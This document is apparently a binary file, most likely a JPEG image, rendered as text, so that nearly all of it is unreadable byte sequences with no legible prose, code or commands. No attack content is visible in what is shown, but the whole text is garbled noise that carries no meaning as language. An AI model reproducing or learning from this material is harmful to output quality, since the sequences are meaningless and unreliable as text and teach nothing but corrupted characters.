#q5-*���@��j�Q�oq2s�D��0Eb������ᘍ�� acd&�-*� 7N�җQF�n6U�pݿ�F��:�4J=�C,(��w5%�諁����F���\D��E[ �U���ud�F	KHwlܣ�m����!�h�-��<�0�-��)M��M�B�g�q`�L� S���-�%P-6�g� [j�#�~� �%y��[�D���.�9���Y�8Y\�TEXsu���%K�o��X,޳�!���]�V���L.�gv�G	��W���"���P��}a޻� ^��a��J�e�Yae�D�+�j��[r�1Z�$F�G QL�Df�3�b���aLa�~":�R�4m��/�V%!s
�43��7,�EK	���W�����{Jl��vN��yf@�%Av����7�V���wlU,2GN�,�� W1��V��&�%�AvU��pZ����ʵG�������(`�Hl�hCW_.+��X;F�%������U��A��At�L�[�[G�J�����Xb�ph,�*Дˇ�(�Ie��C��V�>���w�Y��/��E-~��n���7�q���<�b���`� ~�Sm�L7��o}ق6K[��r�^�%ـ[
�x�R�邬j��ͅ�r�Vgk(-۩��N��4J�m��<@j@ľL�@����Sz"�L2�x����1Y�	�Q:pK�,�Skİg�X����л�s��mq1Q�#t�'��m��-OZŵQbY��K W̴���m���̇�pD.~ؖ+����5�PP�piR�垱t1�s|r�vJDsD���1`>l����Rd�7��!�S��}�\lr���i����n�K<۫�!�f�s�f0Y�3�Ԧ�.r�&9�A���B���İ���1\�n��C��G�,M����w�Ġ��x�u\�Gf�y�G���t����@_C�娸��Ux�=M�|1)�5\\�,34���6�ۂ᠋W�-�A����+�QjSF+U/�A�P�Du��o�;�'1¹�Z�-�Q'2�h���>呬�E �0;0=F&w~ f�*���a+�s�a3�����r���?h-F�O���R�r���2�s�VØsIR�0\UF�Di���}`�u��;&�bN.W�G��q&�喝jq ����Ld�� �r1����d�Dpo=@4,4��SAX��U���.�8���'����Q�>��E%����n��.�b�<��n#�įb�垊Cw�)w�GX\!��W�r���U"�W�V(�AV`8��Qn��	�yk������8��.��<���^쨫��"�K�e-rAx|�0����+2���mM���".o)���h��Y1W(q�s8 k���Xˈ(�D��L��,M�L@X�,�x����7�uQ'k]�.�#PX���Vƫ�y�m�~e�Z�8_ܱ_�@: ���H͐�
Xl{�_�r�L�*x�^��U�g/a�FdV`��'7���T7����;!����8`��dB��(; ��TT�s�ͯ�ԯ�����J8���gS[
���*��
fE�U���?���M��jV�����v��|���c�qD0W�#�03ݵ�p��l��(�=M)�$���P�P�Q���:�1�X}K9�S�mR�,��,��8���=3�d�ּ�����S�K|�6G#�l��cf��"�4u���𤔥s0�.��ˈ�J,�z��Pk*7G�/�#�C��(Nay>"����� P�Y�ר��|čs�E�� �Վݰ$[ֹ�(rʜ0?�q��*��z�j��(�E�#"�]V��pf<�3����12o5 djF�̢Π�T4}Ç�`��2��B�ܡTBm��X���DLY�j�K���D�໸�
�� ��,�������a�@6����@(�~�2g`�H���N!������"�a���-춲��	x�pr�sN�ڸ)��Զ2-W1����V#����:k�(.j*@���tH���z����Z7�,���C��*�+|�$�~����8�N־C��j�\Tb&]0�Եq����*��++fW.ش���b6{��2i�{���e7�g�C�bP��%H�ˬ`H%ڠX�.\��D@bn^�q����6?2���.�.
�T��Q�F{Vs�k�V*��V:�,���E0D���AI[��P����`���JXCO�W��X!��&����Č�]%JG���LF�.����*��+Y1L���{@�ޗ�ukW	eLy�S6�{_�A�D�>�Xk݆(fUz��� � ����Hn��s��r��x�!K�͖$aJ��
k�i��'���
���rKc��%��W�(n����[]�����	7v2��ۊ�W�t��o���	<1���$�أK��B(�Sܶ���7�b�����&�� FI���|Um$?JZ�T���s(˨�;�V<Bh`�ɠġ/$G�E���J�+q�b�C�S�e�q�L�W�T�e�� �P<Al�Q*}! pG}��Š���KN��E��n9H���E��z%uY�q6]	�K�D�WqeZd�vL4&�s1ޥԳ��v֮*_�k9�u(�QK*�\�.�P.� ��o�Gef�Qs}�: �8=��s+h~cY�wD
(� u��=L����TGwSш��W$EEff�2
|F�۞bsK����5���xo��0[.%��55r�S���8�����,����ݣ��i����C���-Ӭ����75���[�S&�j
efY�ܵ�*4�9�����%�"މc,f���![f��F�5ۙAF�<��#�p3C� 
VR���Z�e�J3��ˑ|Į]��k- 6ƴh�U�Ѷc�c���sw1��3�]���-˩�tL�0��=�	\C���"&ֱy���f�U䜈M2�>�|�Keߋ�*�*@z,��{�)����	�SISu��ì�Y��u�y��DX��'� ����nr��p��m��C,l2��8���T�c�L[�M`��Wq]� �^�����XMN�$��D���CQV����@=}�u*
���ݬ�ʧ� ��Ǒ���cmB�\w*h`����]T�����c��p�N�V߉Օ�ɶ[���ĺ!��h^��Y�f�f9�"���%,��J[�;<M���Cζ�`�l*���c?���P��P�f������+G)�h����tAn�AHeԢw9���"[}��Z���R�hg(0꠽���@��At�e�栖��Q*�"2G�gZ�e�%ȥ��d���(Y�2�=Y-�-6�;�P����YzcdZ_^�|�
������)��X�Z�ߞ���8���s�Z���t�v`�^7�8��Pj��%#���b��[dm.��f��_[�cNH�,��s�~f�d~�,�L�gu/ORڱ�z�#I�w�(0��	=c��5�_��C!�c�5S8�/��J�ݗ	�i}K�a7�&qN+��l�X���0.\�t3�/����.['�l8�\Yer]�&,�<�ʩ��g�̤��,���
a�.Im�H�>˅��nj.��I\�^�Y�*!�5��Ec�	U3�A��T[�pm�E\4K��DW1��f���gܜ�ia
�`�[�<���@�1,��5lx��=8���wYQ3�n� ���x�/aj�˹�?�^]� ��(�o���S��\ \Q���XE斡|PLo���	mK��J�#�j��u-ӸY4�-;e;Ř�1�n V֠�2�4�1'~⺧��
�Y��� -tn�ʉ��1�������Ѽ]L$�M��]�JQbO�"�u��(|	P����N�J
��B1i\����*�1���*�oc̫ɸ�|CV�Q(�`�Ȏnb=An�0��c��C�"���M���;A0���z'9�EV:�0�U�ùM6�E��:"E���.��*���+9��0��P�ʰL�\L\���?9�� �ӽ�\Ë/��4{��gĥ:~b���� �R�#�ag#��	�.` �s2��K����
;&j]ܭ�2ۣx����t�UP>�yQ~��(�U���N摣,A�̜���V(Kq��r^.(3�h�Bꘕ�Қ��n&e0���G%VN��<�����bm�3��Ȗ�h�?q�J�b�+�.]�8g�J��P���/İ�#{�?e�KIgG8����T�*�V��oƧ�,ƉI���b���:�&l�AT�''5��}�
#�2�x&B�}�š�|��9%�z��1�C�ʠ���Rz���S�S@N^��@�����LG�⸃4ܻbK{�:��*���&H�Oc����/����j�u(.�{�P1]�(!��%�b4&��n3+DMq���~³�_��B�Vw	b��B�p��sP����x�������y���;qS<L�%�Sc���Z���Tl�I��|�\SPX�*��.-`q� ��+ �J ��/7�>��<@�O3ܺ;�����`Ѫ�[.a��S�M�f%u��P�p���c�W'_��LŅ�%�� Pz%��e�3�6�L�䊇��|̕�z�v��z���Lu���My�m�:��Cԣ1?F"҉@u*�슮U7����/5�,)t�C�(��VP���J+6����٘��Gi��q�����      {I\�;
� ��2�o��,��%H,U���dai A����0p�L`�d�C�@���PwE��[�8�͂ ��f���d��y�M0Q����J���"Q � ,4f~��Q��8�ň�	�#>Ɇj�F�^p� K��Sd$�m���
��c�7�A&� ,1H �#eZ<��L�=�@/����Z�c,L�҇#m]Ed��<�ay䫩ҙ��L��&�&��Ѣ��. X�E���(4\`
�M����q`f����(�M�j/�f'�q��e �,lL�@U��f�	��(� \M��ye<V��2f �At& 8.(1B>�*�vx�f���q�0`u
M��tV�NB�!�R����38B~/��j�i��D6T�+]Gr	�d��L���m0�d�E0��qǵ��*��DC>�F�}�Vw`��w�:�V�@�Xr�d �i�+�74 ��c��*Lڡ�07п�ST٦|��U��˸]��Ç<��Ql��v����٦������ I|.<-У�Io,��@�1a��>�b�
� �B�� �Y����Z�� [�����0`�3�}3�  ���Y˧"��\�Gm�7<O0�*R�`�dTJ��7c�re����cOiɲr��`l�eJۖ>��27�q=`����v�� 2��Ҍ�9������	��X��cfU��1i��y�N��\^�_��Pq}�;�)�ɰ#��-.4^���$ �O�8a?��"�^N)nif��s��
C'#D-�~��1AD`�X�Vf������M� �j�G�KJ���1W�W֥D�$��~�c ����a�D��65��0�8X�3��e�/��y!O?lM)������q�!�A U(+��5�3X���@7�p��#:��چ��\�ś�����X��)��0����a3u�CA
����\fQ���P��74z~���}x��'M�y�ar�<` /�uD"}� ���]�E����/��mra���.��pd� ��O��P�\/%����}E=YM.�e��@Q�t.k�a1	9�N}*���v�?��a�����"��W�"[LRnU�=�H4"D=����l��o������c���@�)	�@
�}E� ��Z�,BfCz�h޾f���G{���U|)eH�KXE$��	����,����?~��H��va)
!a���cǏG؃b��"\��M� i7��"�"���`(^�ul0�����{��W;-Da+o�%���e��R�&I)Q�@hUĥt����N0��
#+�����(
�>5B��+�20�~�,cM������D#�,��z��υ�h��fF(ݒ���V�%��e��qf	�*	�Y0��Op@B���%�	L'[F� �:끸ǁ�?��"����p� ��#0�X��wSO�Mc���2H��pDia4r�'��((�q*��K�/��U���ޫ�� �y���^�� \w��ea��VP��zA|�?�l#A�$3kK0�?
��6C Ɋ1���4�^	IO$��;��`���u/��a�iۊ��`�c[I�B�p�[0��AA#0b�x��2e'�M��:lD2@��ǆ�N'��j�1��O�
���ik�ŘS�uě@*ח���/PER���3��E7�n��L*Uz�k0�h�#�*Kϼ�y�������b�<��WEՈ���
��;��b�6q�ERM�M.6�����ٌkI86M�� )��X��Q,�G,�3K!�
0�B����I,A�,���M�7��K�M�tD"�05+���H@T[��� �BL�R��l��0Qj�H����3�M���8o�gw��$��*��vN����V"�-��?����<�LҰ ,BTpr~�O4XF���繲��a!(�>iA4���$l�F���H����Z��|$�/����n�(k�2�v�4���d\ ^h���B8{�,����U�pGc�O<m-���|V|���|�P2��3�,\E��0�p��g���'D$Mp��E�n�*���0/)F�	 ���(�b��Ie;���]:%W��m�yK�bGޠ1�����Z��
��;Mt`Xڑ�#Ѱ�O-[4(�d�r��ݠ�K(��6KfG4�^��,o�Ζ*οHA)܆x���+b�U�Cr"�$b����ЏTZ. � �^S���Q��H���t9�|P����0
EѨL'N�$a�D}�tX����_� pN��;�q����!+!�(��@G�U������7��/	���1�(����-�o_<�Ŝ"������\�I���KpNMc�!�3�D��ȴMڮ��
����3SP1�!G<�,��4oϬ�&A�d"���#�n�/�X�2�c�%Dp	�۩�� *����ȦQJ)��P��[�̑_
����y�9�\R ���ID<����� �'��2e�E֓��7�.}p��|ӏ?��H�SIRB��$'���[#�וS��F�2�Su	�8`����:���� �4��*1U�0�rmF%��>]t�\���J��Ĉwd������0����i�̕޺ZB�!��H0K ��3ϸW�,��)��a˖~�,�x{n�sI��\sgQ(��$�
$�L:do�"�1M(�
E�;��%"�j��[��ei���d0O$Ɓ;@�� ьqH]�9��K$ ��=�b`I@�x� �,+oLp� SE,#N0�iso����)�Ӫ֎�o���%��Zxӂ��#S���8B�X�p�	^�!��f��[L�E�_P3�(�<2�(R�,��<�.�!�0h)
�V.y���i�����4P� �L `.��$��w��+��5��q�<4M���r	��)<��("	6@���8�m�K�����}M���9��0� C���<��sN
���*���l%�P�W�`���$u��q@0B.<�s��0�ش�"S�b��**I���4X�� ��r,Sa�4sI0���L���
�3_<����
�n�5���$��$���M��-4� 1K$�1�/ �M�����@sA����C�
4��Ì"�ީ�"��R�P4��2�$��8�, HQ� ՚ R�14(�F�>3&���Q����$��
��r ��!�au�4���<�&?����(Bg� q�M4є(Q�0`�<�� �D0s-��          !1A0Q@a�� ?�"y���b<�a�C��pr�6�C��d�}f��%���8"��%����$�d���I���p8�(d�g�8o����a��)��bD��լuFիX��������7�� a��<	L̘�i�Xp�	�G0��8! �ƠF$���;��1�ڟB0-�&���؆f�s	��D��F5&.��۷��3x��	���V	ƨ2r9#��I�a����M3p��!:�.��� �$���Fp��v��0�v��<-1�2g#R���I}��p�S/Y{#��[�1��p�`�7�۷��c��( � t2��`[�� ?&'#��0`Qo����O��Sk LQ�x�Qk0�s�0���p۷1�Ycsx��n� s
Ձ|o�15�r�n��BC�ݸ��u�`ݻy.k	�g�6|��=tK�x�� yx�00��o�8Q����MG����k�8C�5<M��#�� ��t�jv-�_��G��������pD�Hx5� �[x�������p<��7p_T��t+��57�C���`$w��sYӳG�};Bc<�6��2嬶��y-����6WC� ��E8\!�O�����wޓ7��D�cv����f�Y�`?�e��di��"��[�ݱ�ma�{�UmW�y�\�`����,�6��̫�u�Z��G�ԗZ�LWɊzE=���{��M�>�^�8�B�A�����!����_cc�>׾��K�8)�Ȑ�|������p�}^���������z��>��'Ak�8����y��j� �z� ����4� #�_T/qqn�%��#�x8���llW.?�p�D��(�E-��G�^���D��@�a�?�-�m���E~@1�!�h�X�-��q�`���~��#�"��x�xK��ڼG� �u~�\	c�.Y�H��2�o_/�x�!:F,�RԱ����-Q��̢ �N�{8�pX �l��8	#��]^��5=Q�������B�_Va��$�#�����@U���ŇH�n4MЗRb6� �a�Ƌ9�[��؜�n���Z��kb]��8���������0�X����4�^��q��N�d��I�9�Xp/�"�a���V��,n4߉���Q?L���^�ҁ��p�S#���,mg:�d��D0� RD��`p#Q�'������':f=\
�3���f� RήĴ�80����r3�D9�x7k}���	��o�8���q��B�h����Ü1�r`c�s#u������Z�̨�O�$S�()?Lg䷄�WDCk#4B��?8A�zLx$�/�c�:>���g��ܞ�u�$>Á��!�	�E�js�{�����LP�F�""���:���0�)�? rw�������޶	Z�N�m����1I����\kQ�|��e�oZ��hA�l�-��|�C�ȗ�+3 0yuȳ��k#����^�4C����/[��l\C�Z�����������Q�V8�=��N�Q��8�����tW��@
����S��'�	��#�v��8�!�0K`�3��p~�b>9q� �m���p_a&$�����11o�x&	.�;�Y��[�o�(pl\�A���>',��p0яGN�vr"a� k�K����#5�N1�X�a����c�&����ēW��pc�?�>˼x���x_�j8.� 6�n���㥂�x�^tz%�[ŭZ��-��Zh�cd����E�B����	P��8o�f��}� 0a8��\#��\K�xl���!NśzL� ��� 0}d��[��~�>�x×��|V$H1�[�S ���Z�&�{�������0�����*u�{1�OY��?�J��a��$ܛ�]D��ȇ�0 ��j<Q�ީ�:ÊY� � -O�y�_r�%W�$�ɘ��6�^(���V�[�b�����0p(qT�p��XX1�o�a���XY�p�3�_�쎴D2LvKշ̵�L��p#Rŷ��f�G��=���J���`�Jڏ��nxd15�i��Xbz��5��-��XB�z��%懬o-d��8r�1^3�3�� �
�\�O 0�@ωy-�?��c��s�o�\0.���À�D��������m��O�S�����G��8Ru0A��Co���0Ԟ��h�`�p���<�3�`�mps��xx˕�I�A���4Na��Rqj�k������,�4����S|Q�/�(_�Ќ�1�0p9<�An<x-r%0��p�`�+��0�ɍr&s`g��A���=1�A5$��-L�L��Ǣ}�g��nY]���`,$O帡$�0a�5j#�r�&89�Fg��3V��P5�!��`�p9��� '?��v�"�$pA���2CA�885j?#�Ȭ�I�mŚ�E�a���A�`Md�?=۷3�>�O�[�ۛ��x��P�X!���F	��`��4�?���
3S���0`���ծb�7����Y� �X
��l[�=�<a0c��Z��<ÃP�0'N�k�bG�0�����?�"�m�p>�<�q
����`�.��� `$K��xVn>�a�}C�:������ '�s��N��~`�9nܸ�1�[�{17=܀�ǳ#�����
�t`81"���0�]��H{%���,���3�˳+7�q��F���� -Zο�A`�tC%A�k��>2E��n�?��          !1A0Qaq@�� ?�p��I'��$�Z�	�I��N���d��������I=�լ-C��$p<S�RIKV���HA�&#���MC1��%ɨ`L8Y��!���S�		9<B��k�on^k��3�RnԘAɮ>�����x/`��r1�ƍ��ݘ�`Ŭ�k���"G#���L�o����br	���LOF,~���/��"I.H8��#�$�$8.#-��F��y}���I��#�p�C�M�PZ�9E�� �c�p� L.N��p�F� U��W�?	�M	���2�ms��d��%����5�X�1��&:�����Kn�ntğp�Pp���1������0#YT��nnn,8��@N1�8K�_F��o"n�r�68�L�=�ʡd]�N'x.h!-���kCnX¦۞I� '+Y%���#Z�jf�p���ʷ5)0Z����0���b�7x���'���؛�K�&���jI���]�����-��K�$���a���<�2ć�}-�Z����@�����z/&��� a�|	pu���`�mԊN+ȝ����+L8e��$�	5�/q҆;��-}�2zK�����-���N��f�,��w�����a���%-�b�To,��L`�Xw(<��#��,[4�����>���W��3��d�Y�ˑ�����e�x��OD�9}Jw�%�<��d�LJ����1g����-E���Zk�H�g�`�c���Qw���:C�4�hߒ78����8�<�C����y4g_�c�G	�k����n�>��po�S|0�Wj��^%��9c��Am���x�� �+<8�tUƺF��?ex�C;ɮM�V�/�-���nD1s�I��R|J���u�O�j;"�a=�d����z˰pρ���`V�<�Y
5��y�J�������I{��0}]Q��mP��w)�8@y��6��m
��u�L�����ʛU��Ou���u�&h7k���B�a]#�.�We�r�/�{D'����u�F���"�#z[��"�^4=ͽ[��&��I�oqj�����^�n�=qe� �GI��d(��m��B$� �a�;����Ê�Y#�$�LV��7K�����ӈ���O�)�83�m��rhr-Q�]�aGB�-@v[�5����3Ic���:	AX���b8G
�Ɏ,��\#�勰�(awq�z��|�
���v�Ly�k8�l�^`{���xLt"�K�L@ao���jq��%�o͓<,G�4ɬ��J\A�8p�Z�@'|�>!��x/���=[�oѿ0�e�4DB����>.K���\����F1�g�&��j�`��j&֗S?�Vow�vX����Ǳ���^������O����)1���߈x�V��H�ƜP����04�ׯs��Gq�&5��b}�t#�� �$�]��(���Qw_x��xA�4z��B�.�����M5��r��_ȉg���<�1��&��Xlص|���f�]+�x2(2�Ě�����Fx����\H�<5�_�i���C&�]*��Y��;q|�FN���Z���3�q��a�����6g��/?�8������' �/%pq�N �lwo�wU�R5�Mv3�K����)�����f���^!��	�P�C��7�O��Zv܈I3���ᦹ���2�8���/#� ��VRp�	a�ۗe�E,#�_��n��!7e�m��y����.���=�/Ⲁ����KS�Ä��Q�L�?�'�F?1[¾���hі�M%���8���p��.0Sq�k�fj�	��9o�m�b���''p�?b���e�����81��/����F��m�����.����C���F��n,��x���a��%��Oos�g������\{W�G`^���������9������;��WE�m�G�e�1r�KH<�����4(�9A�Fׄ?����@��!��1�]i��1�s3�� 3\K�s����ϼ��Q?zx.ۺ[X&�J6�%M%�Q��!��a��e��9:,��Ppj�D���~٥�jt�J|��ձ�0<P�?�/$ya�?q������9��S�^��%`���M�w��i�LCL�~8yn��&�O�)� n���]���z�@��s���f���� ���p�FF��	����	í�1����~�2Rp�g"Z�Z�����IіL;;�Ʒj����'G�������A՗�����q��5���jv���B�v'��r�v��� 2�>�K���~�ԙ�p�vy �q��a���:�n��S̽��V�U� ltmW��S%�C��g"rO!�<0��+^��Q�'G���ٟ� ��=E&�z�j7��R�%�r#��$K�|-�B���0���b륨��1���v,�j�	�`���N٘h���.�֋ﻖ6���X�#�˲�p��
pO؂7@|�Q���[�ǃ��	ģ������J0��>��0��9�_�x�s�؜9e��}�-��-C�1�ȅ�V��$y��Rq�f��Nl�Mڍ裧ŷ6� e� �� �ƿ ��e��}
XwB{ٔ;�5�q�a�~H�	��b�brJ��SG۬-zD�=���� ծI��sp�k��!��}��̺I&�{&�Kԛ1�/VY�b�����G����|�f�<�t+����ɼ)���X�zoB��o<^���pnxX���Vo 5��,�$M��/F<�ðfY&q���k-s^	��8Hថ�L��w�~.�p{/U�Cyo��/#�(�0X�1ܐuC�6��c�^�f��!m۷��<^�s���R	ҏD�O-�����գ��0px92�!�.��iE�E����(u�.�?�$x��Z��'�Fd��,��0�?�^�%����ɜA�� �P��vJn,��56��9^#����I'�.X`�0Á/�k��|M`r[�Ź��nD6���?�Q��248�ɖ�qjy�L<��:B``3�E��Hv�S�~�m�Φ##P`p㮼^Xż�u�M�����`���!a�	�A~�c^/�-�?P7.u���X�W#8�cj+��csX��=D�?s�˃˓7�zW�ᕨ���G"G���q-�X�<Ix�3�>LG	��1�����/ έa�1�Z�!�<�n/�`{p,q������ (       !1AQaq������ ���0��  ?�u�kĀ��*˽'��C�B3��ɂV>9B�J�?`�w���#
*���X"��}g@�,�� #�_AL5
��^)�ؚzϰ�B�l�U0�-�[$+.�uGm(� ����t�@� �M��J"�F������V4����pB`��ˈ��-��R�
V�VQÀ��H9�H�'���&�1I��4�z�IP#����8�x]������	7��ʂn	��kmW� p(F��,%��)����F���+�
�Pr䫖� �	PWb�΀���<�;�WK� �0N�t�T�G�|P���B._�fZrYw0"�!,���C��"4��ud����>|�t��X�[�:�Bf8P+� Ip�E�hJNY�0&��Ίv�"#>~B�MJ�ӑx�17 ��l0�25(,����R�A`�#] S	�$�d�@'��7�]�Z'�P!9;@� ܄��ήH����2�'���4ʴ�)������՞�,�8`�1����F�>�&M9ʢJ�y`���qEa0zR�W����EN����Џl���.3���
	�^8<��(2�i��&�%�o<��+��z]�V��:()w��AUѱ��ZB{SB#MXs�b�V��5 ^SB�d1�9Ȼ�����"����r@�t��Qb�F� �5h$>)�(�:��9���'��X�HvK�)��C��<�BL�9��J�D�8��P\zaM
"�u<��BF	��pE(��$\0��	���$�a���`���� xN@��
���t�)�L9���	7 ��7[�H���h�
3��n����sM(�Ⴐi����:������+
�L�T<KXL�py�}Zc�f�d��=^�7:2�@XQ���8�#�"�C�~���)C�K� hh��R�(E�N'�z"�j=���3�Џ�#y'�1�����)(_	�{�1Z<��3�ē�0M���[�i^AB�8!ɚMR������p�p�G�ɨ"�\�ki�X�
��K
!�Ep)M!`��P1D�^���$1~V�)�C"`t�z#YA�I3 �(�p ИɈw���_ ����Y� ��o�� �&����@��x�P������O��CӣG���`�R���?�EA�Z�/hHn��� �-�;Z�����E�M�|�,��4�.��	�{FSI�|b��@e��=<G���0�@A��6���7�;)K|	^�~fC�'i`;�`�<���� _��� ����ee�H��@�{a�=��-�h��Z�A��^\j��F8uƨ�4>q��#��,1�x�Ӌ�A�����B�ߚ9c������J::b����<k�9��].�L8*ljH�x1���H�WJ8�	�P� ���O��P���>����fgК%�9&5tA���`����z��3��T�P=:1.$:l�@= rS����W��rQ]��u�h+GOQ# {���hD����%��a@,���zbB�M
4�֏i��te��d>P \���[:GDoʒ��E�)�
�̉�o�,6a��2��G*'hC�1vs�v�!Ae(FWQ���v���N��2ŧ $	���2HtA."A2)EUcD��+bA�[e�XI��"�Q^�����AG,[����}ݪ�1H�6���4!���HH*7D&\��Bӥ8O@����"��гAh�e�v�t	�[�ݤ�����N��6��ءt�s�S���:�����1C��Gl.-��"�3k��?�P����܅����?K�\����+����ei�p&ރ)0�e�!�"� �5��B�7\�����D-22��	��NĢG H�%�V����x<�d;Y��(��G��#q^�͠,q6H�1�B��� 8Dc�x`�O �9K�0i��i�L�G-�� v.����	����풨�,��n��h"���/
$h��l�U �ж@�r>|#.�k������>�� ��S��J�=( X&�oK)��eA[n�ra���$��}y����L�t�qD�q|1Ȟ��V���>�Yl��/�^��]j%	!�f�DE� ASD<47�˃?���M���E`���"P��)Ν��qH_�!�C4��Lw"�t})U��d�~B�+��qsy"_ ń��G�ыHVبI
�G�S�`m�'4-�T�ЀקҠ��]�� �(�9`�f��a2�A_S���mx^D�m�AzFX�"�:J��p��р��t+�+�H�"v��i'�Z���N����Kp����$�i�Y�G�+��F ���MAx�����EI�_9���é����Pg]vЀ/��"|)�M��D5���hh㗽0�"(�)�yaL�Cpr�g��
��D 焔��>iZm 3�Л�����Ȅ��Y�c�gk� m�k��ZB`x�	�#P�f������ ��G�±Y4h�-N�`��<�у�0�&�Fc����h�������\�b����2�6)��
�g`�C@$>��T	��%�m�8�|~�`M�d(,��\艨G�9٨+� t�CB�sA�"ِlr荐��o n�6p���3#+�� ��z���ǔM ��@����HO+s����i zj�� ���x�	i_�V=D��4��u+�M|+LU:5Z ��0a`x���TF��z ���m���F�B��[��Zop�о#;
E� T(�sp����$
��
���8��I�Q�h�1�M�&�&8�6v�I�' "��!���������vh/�HDLc,��|>�x3�(X �l�g<��"�`�Տ� ���`��	Ac�=�u2p<@b"�f����$� ]'�"�2��'�?l[�a����t8-�g�>��f7�*�*�!�b�� C���� ua �o���w���\n氽�L�A3@l�I��k}G�&g�p �h�`]��'���\����&�f,��H��>� ��9#?�P[<�_A�m�p��`0��FY�n���&��$ �#�(a$�ّS���F:-��������_,)y	�� C�mk2�@���ϡ�Ț�� ��?�r{� �q���-?������@^4I�TW�
*S�`o=������
4(:�y���c�B#H#K�#�i���mgwhGXP"�0�(w�����r��3��R�S�I~�W��tID�A;�?`!��2�C^�ߊ�R�T�t�\�6%�FP|��ǅ� r$n1`�ެJ�0�
M>5̖��;�cH��$rgW3�;�i�W� @	R� ��\�� �����9�8 R�nn��5��h�²P;2֠�fh�f?TH�LKA$d��� 1
�������~���Z.�� ��Z)�d#X}�Ӆ���_`�B"��4���Bf()L<��!��H�� 7�j�pDl �+� iGѧμC�U�8n��(�Z���4��������4C#�!x[�Bv������W�*�/���'Q%n ���(�` � TgN.y Ĺ=�� ǻU�:#��P �B~�?~S[��f�+ڀ���i���G&@����VD7t!��f�T�wP*&	�A�J � ��s��u{�Zp(-�v���$m
�`hX�a'��t�"�/����XՄ)�p��E��X�z p�gI F"��2�LP�"�Y6��x:����P>�4Ky@zAG��(+�#4t������i&���P�ν4�82�T� 3��ܞ�+��[��{���@�[$��d� �O�'4 s�!(� �堉����k&�ؼЂ{�I��Vb�$	���F��^�~����yE�BCΈ��C�ԫ�q��$�^D�u�D����i��X9��8܉h�?���P7Ex� �9A�U.������;����4	gIpb�������18 "�q$_��&��Z����l�fV^�P~d�� ��`0nI�0�|�rм(��m�.X5�פ��
0N� m+4��lߏ� ��t��e��� pͤ� 2�D���b	� 2���mi�9�Rj%�� :bSb-�'�`!��(P����DZ�d�FFDND�
`i��=A �$h2?�/���<��句@����!C�U�+�r�D�F�A.B}����BF����>B%gZU�sفM�o��GΆJ-7�|���CЖiؕމ�g42�Ȱ~���r5��s)����0)4�`DQ� /h<�#�ρ�l�8����׸h״c�<�h�B�!`�b6�4@���a��>�|HJzJ��@2��:����'�AHa{��R��H�Da i�P9jCvZU��!E &5$�a�A9?T��|�y���.�.v�uך0���RJǻB���١X$���5�H�1�c�0dH$x����I	C=���9a!��c.���X�`�H�x�[H
<�dg\�a��"��r���D��C��.|��  �W3@��ܗ� �gGM �Y��\@7`8 _ �a�� =����������u�8��`��E@D�-�JU�~4Pl��a,
�ve�E>�[��С\rtZ�Nz4�C0�
bz"7l�^���5���d�T�/�e��| �n��D2z���G���O��4q�p�b=�x�
$"
�Y�n�X;�5D�:�2�C�@�nP;�`� x����jP����,�.�9�hFy�Z� ��]��1�P�@�bzhL ��`���
�λ 9Ơ�,��@8h���z6��A&d3��=��$ ^���-����<���R��� }!(��Qm-�2�L~��%Y-�Tp�&��O6����`�N�*����d�=h,$����Є���?@�s�$�2^-r� ��UO�"zr�KC�0�D	%����wbl�; �>�J���1J[�igq�\�0�6�~�=��ַ@_�N���=�(��`���곅�� ��|� ���K�%%���R�^���ЄF�-b X�w�x��޾&�׀�'�[�|���ԣ� }������W������>�f��k,���Q)@���؃��}$��W�&_2� ���x�=>Ġ7oDd�$�YQLOG!hl�q��(\��3M(��H�?�@��PJl������MM ی�x��"�s0YZ�5�$�gH��wy�0'���O�U�����Ht�n��h;MA%0���_�0dDt!�X� ���|@]^���#��Đ�|yn���w8 ��H~�?a�� �;@ҿ������'p(��P�	G��d\�z�? |�JŬ��ikF;�\J�����7H�>8�J� 2APҔ���`
逡�Ǝ6F6�)���H��E�E{<��r<$��K2�������C���G��!D�����~�H�A9�H D��P���@xq�@)�2��&����Ό���2FI�^���h� ���Z)��t���izG_' 4�&�xL)d�.6,�9_��>�������=���n�|b � ��
��o�?���a,nĢ� ud�3$-�}� Q���E��">�M�w �Wtٟ|#���;���G7�(�����< ݒDo����u��	y�*���c�y�g���c�ֈ�W��	=��Qt��*���lO8����[�v����#��K��J�&��b�������PP@�{!�&�N�"�?`��|��G���iA�d_B�2n=�@B��c��?`2ϐ-�6�i-l� p��(6�۟A^�K��(�zfp ��[��`�h��c�"@�'`H�Y@'y
��oU�e�9ǿ� ���@l�Q�a0�؛�db��A��ɓ�$Nm����Ɲ�	a�ݖ��|#x{ J �e��-‎�僘��Q�Տ�o��@���ah�@@��KEY<� &�'��zF����Y�[�.p���܉lH&he�%!==����n�z�* ��!��<(���[B�
#F\%���I����Wc����ݢ��L�dvg�`�� 7��Z@�h"w�/�_��&�ͷE1�lQ�v@M����)�#�1;�T�� ͬR)!/]։"L R�6����'6\�K��ґ��1��p� �c^Y�`vq���ا�#��0\i��@D��Б/Xs �3jO��I�)��J���M���u��^�� #�3 k����'$��+Pw/`x�//q��K��j@��x������۝H� \Ҿ=h���3��ƙ@t@hc�+��h��~�k~�Ϧ�'���HV��PI׶ ���b�Ο�$� r�|<� ��B��qa̀Zi~" ��puhXo��b^�����D&F�a54Z�\���TGn�9p.���v�"��G/�j(В���R�?�>�<�����X	���.��@`�xa���}�ț�,V˓Pb���GՁ;��d9�FƐ�����������|�����IX/U�D�i�:,���w;� 
#V��S� 
M�*�� S���y ��xs�ãۡ�P*��t��̈
q��@FR+�T�v�����K>�b=AU[/�!���#<RN��
��������a	S��C8w�!τ]��bx�,�?�q��H���F��H�X'���	I����1��f��4�5��`s!�0n�ƆH�it WF����60,�Y�=`�l^I�|e�F��=�D�s4����7 ��	H0�o�4�PO;-��%6hӃ�ƄAn55v .�F��m&�����P�Dv�#YtX��9�@6���U|��+�$��?�D73?c,����i�n�I���<5Ys�}`@���@mkN@C�"G�ڨ(SfJY��.$�� ��uE}@�ػP�����<�� �A�b��C��r���� ��4kb^ ���`uR��w����PV�V� zh����p���y .]��1��n1�9��J��B���4T!8AU��F��P������)`+�t+GB
